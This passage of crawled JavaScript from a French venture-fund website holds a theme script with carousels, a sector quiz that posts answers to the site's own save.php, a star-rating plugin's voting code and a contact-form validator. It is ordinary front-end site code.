	$(".anchors-ets-item-3").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-experts").offset().top - 75}, "slow");
	});
	$(".anchors-ets-item-4").click(function() {
		$("html, body").animate({ scrollTop: $(".banner-ets-form-avis").offset().top - 75}, "slow");
	});

	// Slider plaquette commerciale home
	$(".carouTicker").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider experts home
	$(".carouExperts").slick({
		infinite: true,
		slidesToShow:2,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider nouvelle formule home
	$(".carouEntreprises").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// Slider rencontre entreprise T3
	$(".carouRencontre").slick({
		infinite: true,
		slidesToShow:1,
		slidesToScroll: 1,
		arrows:true,
		speed: 800,
		autoplay: false,
		autoplaySpeed: 5000,
		customPaging: function(slider, i) { 
			return '<span class="pagin"></span>';
			addCount();
		}
	});

	// À vous de jouer

	$("#content2 #step2_2 form.barometre-pays select").change(function(){
		var id = $(this).find("option:selected").attr("id");

		switch (id){
		case "France":
			$("#content2 #step2_2 form.barometre-pays select #Euro").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #France").addClass('on');
		break;
		case "Euro":
			$("#content2 #step2_2 form.barometre-pays select #France").removeClass("on");
			$("#content2 #step2_2 form.barometre-pays select #Euro").addClass('on');
		break;
		}
	});

	var sector, 
		country;

	$("#start").click(function() {
		if(!$("#content2").hasClass("step1")) {
			$("#content2").removeClass("step2 step2_2 step3").addClass("step1");
		}
		else {
			$("#content2").removeClass("step1 step2 step2_2 step3");
		}
		$("html, body").animate({ scrollTop: $("#step1").offset().top - 80}, "slow");
	});
	$('#content2 #step1 .choix').click(function() {
		if(!$('#content2').hasClass('step2')) {
			$('#content2').removeClass('step1 step2_2 step3').addClass('step2');
		}
		var clickedId= $(this).attr("id");
		$("#lalala").html(clickedId);

		// var queryParameters = {},
		// queryString = location.search.substring(1),
		// re = /([^&=]+)=([^&]*)/g, m;
		// while (m = re.exec(queryString)) {queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);}
		// queryParameters['secteur'] = clickedId;
		// queryParameters['pays'] = 'FR';
		// location.hash = $.param(queryParameters);
		// location.search = $.param(queryParameters);

		sector = clickedId;

		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2").offset().top - 125}, "slow");
	});

	$('#content2 #step2 .circle-yes').click(function() {
		if(!$('#content2').hasClass('step2_2')) {
			$('#content2').removeClass('step1 step2').addClass('step2_2');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step2_2").offset().top - 95}, "slow");
	});
	$('#content2 #step2 .circle-no').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2').addClass('step3');
		}
		$('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");
	});

	$('#content2 #step2_2 .barometre-pays-submit').click(function() {
		if(!$('#content2').hasClass('step3')) {
			$('#content2').removeClass('step1 step2 step2_2').addClass('step3 step3-2');
		}
		// $('#content2 #step2 .on').removeClass('on');
		$(this).addClass('on');
		$("html, body").animate({ scrollTop: $("#step3").offset().top - 95}, "slow");

		country = $('#content2 #step2_2 select').val();
	});
	$('#content2 #step3 .circle').click(function() {
		$('#content2 #step3 .on').removeClass('on');
		$(this).addClass('on');
		if(!$('#valider').hasClass('on')) $('#valider').addClass('on');
	});
	$('#page1').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page2').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#page2').click(function() {
		$('.currentpage').removeClass('currentpage');
		$('#page3').addClass('currentpage');
		$('html, body').scrollTop(0);
	});
	$('#valider').click(function() {
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');

		// if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "760px"});
		// }
		// else {
		// 	$(".experts-domaine").css({"visibility": "visible", "height": "500px"});
		// }

		$('.experts-domaine').addClass('iphone');
		$(".filters-ets-home").css({"visibility": "visible", "height": "auto", "padding": "30px"});
		$("html, body").animate({ scrollTop: $("#result").offset().top - 70}, "slow");
		// setTimeout(function() {
		// 	$(".layer").show().transition({opacity:1}, 300, 'ease');
		// 	$("#login-popin2").show().transition({opacity:1}, 300, 'ease');
		// }, 1000);

		var newUrl = "?sector=" + sector;

		if(country) {
			newUrl += "&country=" + country;
		}

		window.location.href = newUrl + '#result';

		var current_time = 123;
		var tasktitle = $("#content2 #step1 .wrapper .choix.on").attr('rel');
		var tasktitle2 = $("#content2 #step2 .circle.on").attr("id");
		var tasktitle3 = $("#content2 #step3 .circle.on").attr("id");
		var tasktitle4 = $("#content2 #step2_2 .barometre-pays-option.on").attr("id");
		var dataString = 'tasktitle='+ tasktitle + '&tasktitle2=' + tasktitle2 + '&tasktitle3=' + tasktitle3 + '&tasktitle4=' + tasktitle4;
			
		$.ajax({
			type: "POST",
			url: "http://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/save.php",
			data: dataString,
		});
	});

	$('#redo').click(function() {
		var location = window.location;

		window.location.href = location.origin+location.pathname+'#barometre-innovation-subtitle';

		/*$('#content2').removeClass('step2 step3').addClass('step1');
		$('#content2 #step2 .on').removeClass('on');
		$('#content2 #step1 .on').removeClass('on');
		$('#content2 #step3 .on').removeClass('on');
		$('#valider').removeClass('on');
		$('#content2').toggleClass('hide');
		$('#result').toggleClass('show');
		$(".experts-domaine").css({"visibility": "hidden", "height": "0px"});
		$('.experts-domaine').removeClass('iphone');
		$(".filters-ets-home").css({"visibility": "hidden", "height": "0px", "padding": "0"});
		$("html, body").animate({ scrollTop: $("#content2 #step1").offset().top - 100}, "slow");

		var location = window.location;

		history.pushState(null, '', location.origin+location.pathname);*/
	});

	// À vous de jouer - Filtres
	$("#result-filters ul li").click(function() {
		$("#result-filters ul li").removeClass('on');
		$(this).toggleClass('on');
	});

	// Filtres Isotope
	var $container = $('.isotope').isotope({
	  itemSelector: '.element-item',
	  layoutMode: 'fitRows',
	  getSortData: {
	    name: '.name',
	    symbol: '.symbol',
	    number: '.number parseInt',
	    category: '[data-category]',
	    weight: function( itemElem ) {
	      var weight = $( itemElem ).find('.weight').text();
	      return parseFloat( weight.replace( /[\(\)]/g, '') );
	    }
	  }
	});
	// filter functions
	var filterFns = {
	  numberGreaterThan50: function() {
	    var number = $(this).find('.number').text();
	    return parseInt( number, 10 ) > 50;
	  },
	  ium: function() {
	    var name = $(this).find('.name').text();
	    return name.match( /ium$/ );
	  }
	};
	$('#filters').on( 'click', 'button', function() {
	  var filterValue = $( this ).attr('data-filter');
	  filterValue = filterFns[ filterValue ] || filterValue;
	  $container.isotope({ filter: filterValue });
	});
	$('#sorts').on( 'click', 'button', function() {
	  var sortByValue = $(this).attr('data-sort-by');
	  $container.isotope({ sortBy: sortByValue });
	});
	$('.button-group').each( function( i, buttonGroup ) {
	  var $buttonGroup = $( buttonGroup );
	  $buttonGroup.on( 'click', 'button', function() {
	    $buttonGroup.find('.is-checked').removeClass('is-checked');
	    $( this ).addClass('is-checked');
	  });
	});

	// Carousel Home T21
	var owl_selectivite = $("#owl-selectivite");
	owl_selectivite.owlCarousel({
		items : 4,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_selectivite.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_selectivite.trigger('owl.prev');
	});

	// Carousel Home T21
	var owl_experts = $("#owl_experts");
	owl_experts.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : false,
		center: true,
		responsive: true,
		responsiveRefreshRate : 200,
		responsiveBaseWidth: window,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_experts.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_experts.trigger('owl.prev');
	});

	// Carousel ETS investies Home T3
	var owl = $("#owl-ets-investies");
	owl.owlCarousel({
		center: true,
		items : 4,
		navigation : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl.trigger('owl.prev');
	});

	// Carousel News Home T3
	var owl_news = $("#owl-ets-news");
	owl_news.owlCarousel({
		items : 1,
		pagination : true,
		slideSpeed : 600,
		paginationNumbers: true,
		singleItem: true,
		afterInit : function(elem){
	      var that = this
	      that.owlControls.prependTo(elem)
	    }
	});
	$(".next-news").click(function(){
		owl_news.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_news.trigger('owl.prev');
	});

	// Carousel Fondateurs page ETS
	var owl_fondateurs = $("#owl-fondateurs");
	owl_fondateurs.owlCarousel({
		items : 2,
		itemsTablet: [1024,2],
		itemsTabletSmall: false,
		itemsMobile : [479,1],
		pagination : true,
		loop: true,
		center: true,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_fondateurs.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_fondateurs.trigger('owl.prev');
	});

	if ($('#owl-fondateurs img').length === 1) {
		//There is one image
		$(".owl-carousel .owl-item").addClass("single");
	}

	// Carousel Fondateurs page ETS
	var owl_news_ets = $("#owl-news_ets");
	owl_news_ets.owlCarousel({
		items : 1,
		pagination : false,
		slideSpeed : 600
	});
	$(".next").click(function(){
	  owl_news_ets.trigger('owl.next');
	});
	$(".prev").click(function(){
	  owl_news_ets.trigger('owl.prev');
	});

	// Carousel Article
	var owl_article = $("#owl-article");
	owl_article.owlCarousel({
		items : 1,
		pagination : true,
		singleItem : true
	});
	$(".next-news").click(function(){
		owl_article.trigger('owl.next');
	});
	$(".prev-news").click(function(){
		owl_article.trigger('owl.prev');
	});

	// Onglets article
	$('.tabs').on('click', '.tabs-link', function(e) {
		e.preventDefault();
		var $parent = $(this).parent('.tabs'),
			$tablinks = $(this).siblings('.tabs-link'),
			$tabid = $(this).attr('href'),
			$contents = $(this).parents('.article-content').find('.tabs-content > div');

		$tablinks.removeClass('tabs-link--active');
		$(this).addClass('tabs-link--active');
		$contents.hide();
		$($tabid).fadeIn();
	});

	// Formulaire souscrire
	$("#banque_pop_oui").click(function() {
		$(".form-item-bank").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-code").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".send-oui").show().transition({opacity:1}, 300, 'ease');
		$(".send-non").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	$("#banque_pop_non").click(function() {
		$(".form-item-code").show().transition({opacity:1}, 300, 'ease');
		$(".form-item-bank").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		
		$(".send-non").show().transition({opacity:1}, 300, 'ease');
		$(".send-oui").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// SHOW MESSAGE VOTE T3
	// $('.yasr-small-block-wa, #rating-global-entreprise2').click(function() {
	// 	$(this).find('.yasr-small-block-bold-wa').show();
	// });

	$(".vote-popin .close").click(function() {
		$(".vote-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

});

$(window).scroll(function() {
	// Main menu
	if ($("#main-menu ul li").css("opacity") == "1") {
		$("#burger").removeClass('on');
		$("header").css('background-color', 'rgba(88,29,116,0.5)');
		$(".layer2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0
body_size: 2289
content:

/*** Constant used by yasr

yasrCommonData (postid, ajaxurl, loggedUser, visitorStatsEnabled, loaderHtml, tooltipValues)

yasrMultiSetData (setType, nonce)


***/


/****** Yasr shortcode page ******/

document.addEventListener('DOMContentLoaded', function(event) {

    //if is defined yasrVisitorsVotesData means that the shortcode is used
    if (typeof yasrVisitorsVotesData !== 'undefined') {

        yasrVisitorsVotes ();

        if (yasrCommonData.visitorStatsEnabled == 'yes') {

            yasrDrawTipsProgress ();

        }

    }

});


    /*** Yasr visitor Votes ***/

    function yasrVisitorsVotes () {

        jQuery('.rateit').bind('over', function (event, value) { jQuery(this).attr('title', yasrCommonData.tooltipValues[value-1]); });

        //on vote...
        jQuery('.yasr_visitor_votes_stars_div').on('rated', function() {

            var el = jQuery(this);
            var value = el.rateit('value');
            var show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2').length > 0 ? true : false;
            var $show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2');

            var title = el.attr('data-post-title');
            var $votePopin = $(".vote-popin");

            var initialValue = el.attr('data-rateit-value');
            var initialHeight = el.find('.rateit-selected').height();
            var postid = el.data('postid');

            //var voteIfUserAlredyRated = jQuery('#yasr-user-vote-'+postid).data('yasr-already-voted');

            var voteIfUserAlredyRated = false;

            if (voteIfUserAlredyRated) {
                $votePopin.find('.vote-popin__form').hide();
                $votePopin.find('.vote-popin__error').show();
                el.prop('data-rateit-value', initialValue);
                el.find('.rateit-range').attr('aria-valuenow', initialValue);
                el.find('.rateit-selected').width((initialHeight * initialValue));
            }
            else {
                $votePopin.find('.vote-popin__form').show();
                $votePopin.find('.vote-popin__error').hide();
            }

            $(".layer").show().transition({opacity:1}, 300, 'ease');
            $votePopin.show().transition({opacity:1}, 300, 'ease');

            $votePopin.find('.vote_note_value').text(value);
            $votePopin.find('.vote_note_title').text(title);


            var value = value.toFixed(1);
            var classSize = el.attr('class');



            if (value < 1) {
                jQuery('.yasr_visitor_votes_' + postid).html('You can\'t vote 0');
            }

            else {

                //If logged in user and has already rated for a post/page update the vote
                if (yasrCommonData.loggedUser && voteIfUserAlredyRated) {

                    var data = {
                        action: 'yasr_update_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

                //else is a new vote
                else {

                    var data = {
                        action: 'yasr_send_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

            } //End else value <1

            $votePopin.find('[data-value]').off('click');
            $votePopin.find('[data-value]').click(function() {
                if ($(this).attr('data-value') == 1) {
                    jQuery('.yasr_visitor_votes_' + postid).html(yasrCommonData.loaderHtml);

                    //Send value to the Server
                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        //response
                        jQuery('.yasr_visitor_votes_' + postid).html(response);
                        jQuery('.rateit').rateit();

                        if (show_thanks) {
                            $show_thanks.find('.yasr-small-block-bold-wa').show();
                        }
                        $(".layer").hide().transition({opacity:0}, 300, 'ease');
                        $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    }) ;
                }
                else {
                    $(".layer").hide().transition({opacity:0}, 300, 'ease');
                    $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    el.prop('data-rateit-value', initialValue);
                    el.find('.rateit-range').attr('aria-valuenow', initialValue);
                    el.find('.rateit-selected').width((initialHeight * initialValue));
                }
            });

            return;
        });//End function insert/update vote


    }
    /*** End Yasr Visitor Votes ***/


    function yasrVisitorsMultiSet (postId, setType, ajaxurl, nonce) {

        //will have field id and vote
        var ratingObject = "";

        //an array with all the ratingonjects
        var ratingArray = [];

        jQuery('.yasr-visitor-multi-'+postId+'-'+setType).on('rated', function() {
            var el = jQuery(this);
            var value = el.rateit('value');
            var value = value.toFixed(1);
            var idField = el.attr('id');

            ratingObject = {

                field: idField,
                rating: value

            };

            //creating rating array
            ratingArray.push(ratingObject);

        });

        jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).on('click', function() {

            jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).hide();

            var cookiename = "yasr_multi_visitor_vote_" + postId+'_'+setType;

            jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).show();

            var data = {

                action: 'yasr_visitor_multiset_field_vote',
                nonce: nonce,
                post_id: postId,
                rating: ratingArray,
                set_type: setType

            }

            //Send value to the Server
            jQuery.post(ajaxurl, data, function(response) {
                jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).text(response);
            });

        });

    } //End function


    function yasrMostOrHighestRatedChart () {

        //By default, hide the highest rated chart
        jQuery('#yasr-highest-rated-posts').hide();

        //On click on highest, hide most and show highest
        jQuery('#yasr_multi_chart_highest').on("click", function () {

            jQuery('#yasr-most-rated-posts').hide();

            jQuery('#yasr-highest-rated-posts').show();

            return false; // prevent default click action from happening!

        });

        //Vice versa
        jQuery('#yasr_multi_chart_most').on("click", function () {

            jQuery('#yasr-highest-rated-posts').hide();

            jQuery('#yasr-most-rated-posts').show();

            return false; // prevent default click action from happening!

        });

    }


/****** End Yasr shortcode page  ******/


/****** Tooltip function ******/

    //used in ajax page
    function yasrDrawProgressBars (valueProgressbar, postId) {

        var i = null;

        var j = 0; //This is for the array

        for (i=5; i>0; i--) {

            jQuery( "#yasr-progress-bar-postid-"+postId+"-progress-bar-" + i).progressbar({
                value: valueProgressbar[j]
            });

            j=j+1;

        }

    }

    //used in shortcode page and ajax page
    function yasrDrawTipsProgress () {

        var varTipsContent = null;

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).tooltip({

            position: { my: 'center bottom' , at: 'center top-10' },
            tooltipClass: "yasr-visitors-stats-tooltip",
            content: function(tipsContent) {

                if (!varTipsContent) {

                    var data = {
                        action: 'yasr_stats_visitors_votes',
                        post_id: yasrCommonData.postid
                    }

                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        varTipsContent = response;
                        tipsContent(response);
                    });

                }

                else {
                    return varTipsContent;
                }

            },
            disabled: true,
            close: function( event, ui ) {
                jQuery(this).tooltip('disable');
            }

        });

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).on("hover", function(){
            jQuery(this).tooltip('enable').tooltip('open');
            jQuery('.ui-helper-hidden-accessible').children(':first').removeAttr('style');
            jQuery('.ui-helper-hidden-accessible').children(':last', this).remove();
        });

    }



/****** End tooltipfunction ******/


/****** draw progress bar for yasr_pro_comment_reviews_summary ******/

    function yasrDrawProgressBarsReviewsSummery (valueProgressbar, postId) {

            var i = null;

            var j = 0; //This is for the array

            for (i=5; i>0; i--) {

                jQuery( "#yasr-pro-reviews-summary-postid-"+postId+"-progress-bar-" + i).progressbar({
                    value: valueProgressbar[j]
                });

                j=j+1;

            }

        }

/****** End progressbar function *******/


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js
body_size: 702
content:
$(document).ready(function(){
	//global vars
	var form = $("#customForm");
	var prenom = $("#prenom");
	var prenomInfo = $("#prenomInfo");
	var nom = $("#nom");
	var nomInfo = $("#nomInfo");
	var email = $("#email");
	var emailInfo = $("#emailInfo");
	var client = $("#client");
	var clientInfo = $("#clientInfo");
	
	//On blur
	prenom.blur(validateFirstName);
	nom.blur(validateName);
	email.blur(validateEmail);
	client.blur(validateClient);

	//On key press
	prenom.keyup(validateFirstName);
	nom.keyup(validateName);

	//On Submitting
	form.submit(function(){
		if(validateFirstName() & validateName() & validateClient() & validateEmail())
			return true
		else
			return false;
	});
	
	//validation functions
	function validateEmail(){
		//testing regular expression
		var a = $("#email").val();
		var filter = /^[a-zA-Z0-9]+[a-zA-Z0-9_.-]+[a-zA-Z0-9_-]+@[a-zA-Z0-9]+[a-zA-Z0-9.-]+[a-zA-Z0-9]+.[a-z]{2,4}$/;
		//if it's valid email
		if(filter.test(a)){
			email.removeClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.removeClass("error");
			return true;
		}
		//if it's NOT valid
		else{
			email.addClass("error");
			emailInfo.text("Merci d'entrer un e-mail valide");
			emailInfo.addClass("error");
			return false;
		}
	}
	function validateName(){
		//if it's NOT valid
		if(nom.val().length < 2){
			nom.addClass("error");
			nomInfo.text("Vous devez entrer 2 caractères minimum");
			nomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			nom.removeClass("error");
			nomInfo.text("Merci d'entrer votre nom");
			nomInfo.removeClass("error");
			return true;
		}
	}
	function validateFirstName(){
		//if it's NOT valid
		if(prenom.val().length < 2){
			prenom.addClass("error");
			prenomInfo.text("Vous devez entrer 2 caractères minimum");
			prenomInfo.addClass("error");
			return false;
		}
		//if it's valid
		else{
			prenom.removeClass("error");
			prenomInfo.text("Merci d'entrer votre prénom");
			prenomInfo.removeClass("error");
			return true;
		}
	}
	function validateClient(){
		var validate = true;
		var unanswered = new Array();

		$('.form-radios').each(function () {
		    var question = $(this).prev().text();
		    if (!$(this).find('input').is(':checked')) {
		        unanswered.push(question);

		        validate = false;
		    }
		});
		if (unanswered.length > 0) {
		    client.addClass("error");
			clientInfo.text("Merci de faire un choix");
			clientInfo.addClass("error");
			return false;
		}
		else {
			client.removeClass("error");
			clientInfo.text("ok");
			clientInfo.removeClass("error");
			return true;
		}
		return validate;
		}
});